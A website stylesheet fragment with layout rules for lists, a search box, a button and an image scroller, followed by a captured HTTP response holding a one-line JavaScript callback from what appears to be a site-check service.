.right_1_xs li a{ color:#CCCCCC}

.right_1_fl{ width:972px; height:165px;; padding:5px 0px 0 0; border:1px solid #736655;}
.right_1_fl li{height:40px; width:auto;width:185px;float:left; line-height:30px;}
.right_1_fl li span{display:block; float:left;text-indent:0.5em; width:310px;}
.right_1_fl li em{display:block; float:right;}
.right_1_fl li a{ color:#CCCCCC}


#pmd{ height:20px; width:800px;}
.topjs1{ display:inline; color:#06fd93; text-align:left; float:left; font-weight:bold;  height:24px; padding:4px 0 0 0;  overflow:hidden}
.tinput1{border:1px solid #666666; width:100px; height:18px; line-height:18px; color:#747474; margin-right:2px; float:left;}
.btn_GO1{background:#06fd93; border:none;  height:20px; line-height:18px; color:#000000; font-weight:bold;  }
.pro_tit{ height:60px; line-height:20px; word-break: break-all;overflow-wrap: break-word; text-align:left}

#demo {
background: #2B2B2B;
overflow:hidden;
width: 770px;
height:340px;
}
#demo img {
border: 3px solid #F2F2F2;
}
#indemo {
float: left;
width: 800%;
}
#demo1 {
float: left;
}
#demo2 {
float: left;
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5354046&f=www.ikebukuro777.org&b=0&l=en-us@posix&d=&o=&s=&r=31251
body_size: 58
content:
lk2('0%3b31232')